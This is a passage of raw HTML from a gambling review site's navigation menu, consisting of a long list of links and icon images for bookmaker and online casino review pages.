src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/19164151/Icon-11.png' alt="Draftkings Review" loading="lazy"><span>Draftkings</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betgoodwin/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/20163245/Icon-10-1.png' alt="Betgoodwin Review" loading="lazy"><span>Betgoodwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/fafabet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/18151522/Icon-9.png' alt="Fafabet Review" loading="lazy"><span>Fafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/yeti-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/18150701/Icon-8.png' alt="Yeti Casino Review" loading="lazy"><span>Yeti Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bettarget/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/12160504/Icon-7.png' alt="BetTarget Review" loading="lazy"><span>BetTarget</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bet9ja/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/12144508/Icon-6.png' alt="Bet9ja Review" loading="lazy"><span>Bet9ja</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/pinnacle/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/12143649/Icon-5.png' alt="Pinnacle Review" loading="lazy"><span>Pinnacle</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/w88/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/06154317/Icon-3.png' alt="W88 Review" loading="lazy"><span>W88</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/rhino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/06152950/Icon-2.png' alt="Rhino Review" loading="lazy"><span>Rhino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/genting-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/06152024/Icon-1.png' alt="Genting Casino Review" loading="lazy"><span>Genting Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/heyspin-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/06151312/Icon.png' alt="Heyspin Casino Review" loading="lazy"><span>Heyspin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/stake/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/08/02155915/Icon.png' alt="Stake Review" loading="lazy"><span>Stake</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/blaze/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/11142025/Icon.png' alt="Blaze Review" loading="lazy"><span>Blaze</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bitbet24/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/08/02155915/Icon.png' alt="Bitbet24 Review" loading="lazy"><span>Bitbet24</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bet365-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26160254/Icon-50-1.png' alt="Bet365 Casino Review" loading="lazy"><span>Bet365 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/spin247-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26155025/Icon-49-1.png' alt='Spin247 Casino'><span>Spin247 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/guts-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26153355/Icon-48.png' alt='Guts Casino'><span>Guts Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/raging-bull-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26151337/Icon-47.png' alt='Raging Bull Casino'><span>Raging Bull Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/cobra-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26145436/Icon-46.png' alt='Cobra Casino'><span>Cobra Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/leo-vegas-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26143530/Icon-45.png' alt='Leo Vegas Casino'><span>Leo Vegas Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betsafe-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26141915/Icon-44.png' alt='Betsafe Casino'><span>Betsafe Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bob-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26140720/Icon-43.png' alt='Bob Casino'><span>Bob Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/dunder-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26135236/Icon-42.png' alt='Dunder Casino'><span>Dunder Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/royal-panda-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26133346/Icon-41.png' alt='Royal Panda Casino'><span>Royal Panda Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/jet-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26122550/Icon-40.png' alt='Jet Casino'><span>Jet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/casino-kingdom/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26120519/Icon-39.png' alt='Casino Kingdom'><span>Casino Kingdom</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/n1-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26115006/Icon-38.png' alt='N1 Casino'><span>N1 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/casino-extreme/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/25154335/Icon-37.png' alt='Casino Extreme'><span>Casino Extreme</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/tonybet-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/25152314/Icon-36-1.png' alt='Tonybet Casino'><span>Tonybet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/7bit-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/25150653/Icon-35.png' alt='7Bit Casino'><span>7Bit Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/nostalgia-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/08/10141200/Icon-34.png' alt='Nostalgia Casino'><span>Nostalgia Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/winward-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/25143846/Icon-33.png' alt='Winward Casino'><span>Winward Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bizzo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/24154613/Icon-32.png' alt='Bizzo Casino'><span>Bizzo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/thebes-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/24153126/Icon-31-1.png' alt='Thebes Casino'><span>Thebes Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/twin-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/24143704/Icon-30.png' alt='Twin Casino'><span>Twin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/hallmark-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21141541/Icon-29.png' alt='Hallmark Casino'><span>Hallmark Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bitstarz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21140259/Icon-28-1.png' alt='Bitstarz Casino'><span>Bitstarz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/genesis-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21134612/Icon-27.png' alt='Genesis Casino'><span>Genesis Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/rizk-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21133307/Icon-26.png' alt='Rizk Casino'><span>Rizk Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/national-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21125708/Icon-25.png' alt='National Casino'><span>National Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/casumo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21123126/Icon-24.png' alt='Casumo Casino'><span>Casumo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/boo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21121753/Icon-22.png' alt='Boo Casino'><span>Boo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/777-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21110713/Icon-21.png' alt='777 Casino'><span>777 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/king-billy-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21104845/Icon-20.png' alt='King Billy Casino'><span>King Billy Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/nitro-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19155836/Icon-19.png' alt='Nitro Casino'><span>Nitro Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/tangiers-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19154729/Icon-18-1.png' alt='Tangiers Casino'><span>Tangiers Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/gaming-club-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19151724/Icon-17.png' alt='Gaming Club Casino'><span>Gaming Club Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/wildz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19145622/Icon-16-2.png' alt='Wildz Casino'><span>Wildz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/casino-action/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19141608/Icon-15-1.png' alt='Casino Action'><span>Casino Action</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/playamo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19122522/Icon-14-1.png' alt='Playamo Casino'><span>Playamo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/casino-tropez/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19120630/Icon-13-1.png' alt='Casino Tropez'><span>Casino Tropez</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/wheelz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19112205/Icon-12.png' alt='Wheelz Casino'><span>Wheelz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/lucky-nugget-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/18155125/Icon-11-3.png' alt='Lucky Nugget Casino'><span>Lucky Nugget Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/woo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/18151706/Icon-10-1.png' alt='Woo Casino'><span>Woo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/pokerstars-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/18130448/Icon-9.png' alt='Pokerstars Casino'><span>Pokerstars Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/ruby-fortune-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/14162250/Icon-8-1.png' alt='Ruby Fortune Casino'><span>Ruby Fortune Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/lucky-days-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/14152843/Icon-7.png' alt='Lucky Days Casino'><span>Lucky Days Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/villento-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/14150456/Icon-6-1.png' alt='Villento Сasino'><span>Villento Сasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/golden-tiger-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/13155102/Icon-5.png' alt='Golden Tiger Casino'><span>Golden Tiger Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/grand-mondial-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/12161918/Icon-4-1.png' alt='Grand Mondial Casino'><span>Grand Mondial Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/all-slots-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/12110144/Icon-3-1.png' alt='All Slots Casino'><span>All Slots Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/casino-days/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/12101955/Icon-2-1.png' alt='Casino Days'><span>Casino Days</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/party-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/11162938/Icon-1-1.png' alt='Party Casino'><span>Party Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/quatro-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/11142025/Icon.png' alt='Quatro casino'><span>Quatro casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/butlers-bingo/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/11123016/Icon-3.png' alt='Butlers Bingo'><span>Butlers Bingo</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/32red-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/10163959/Icon-2.png' alt='32Red casino'><span>32Red casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/foxy-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='' alt='Foxy casino'><span>Foxy casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/grosvenor-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/07141518/Icon-1.png' alt='Grosvenor casino'><span>Grosvenor casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/21luckybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/09/23172737/Icon.png' alt='21luckybet'><span>21luckybet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/rollbit/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/08/29110252/Icon.png' alt='Rollbit'><span>Rollbit</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/luckland/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/20150621/Icon11.svg' alt='Luckland'><span>Luckland</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betbull/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/19150541/Icon9.svg' alt='Betbull'><span>Betbull</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/kwiff/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/19144719/Icon8.svg' alt='Kwiff'><span>Kwiff</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betduel/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/19141005/Icon6.svg' alt='Betduel'><span>Betduel</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/virgin-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/11153413/Icon5.svg' alt='Virgin Bet'><span>Virgin Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/monster-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/06142321/Icon4.svg' alt='Monster Casino'><span>Monster Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/zetbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/05154200/Icon3.svg' alt='Zetbet'><span>Zetbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/kingjcasino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/05151807/Icon2.svg' alt='Kingjcasino'><span>Kingjcasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/fitzdares/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/05143409/Icon1.svg' alt='Fitzdares'><span>Fitzdares</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betzone/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/04154041/Icon.svg' alt='Betzone'><span>Betzone</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/luckster/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/27134818/Icon4.svg' alt='Luckster'><span>Luckster</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/livescore-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/23163914/Icon3.svg' alt='Livescore Bet '><span>Livescore Bet </span></a></li><li><a href="https://www.bookmakeradvisor.com/review/tote/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/23121653/Icon2.svg' alt='Tote'><span>Tote</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/tebwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/21122617/icon1.svg' alt='Tebwin'><span>Tebwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bookmaker-xyz/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/07115803/Icon.png' alt='bookmaker.XYZ'><span>bookmaker.XYZ</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betuk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/20144837/icon.svg' alt='BetUK'><span>BetUK</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/mr-mega/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/06153121/Icon.jpg' alt='Mr.Mega'><span>Mr.Mega</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/interbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/29170220/Icon30.png' alt='Interbet'><span>Interbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/mobile-wins/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/29153009/Icon28.png' alt='Mobile Wins'><span>Mobile Wins</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/maplebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/26160447/Icon27.png' alt='MapleBet'><span>MapleBet</span></a></li><li><a 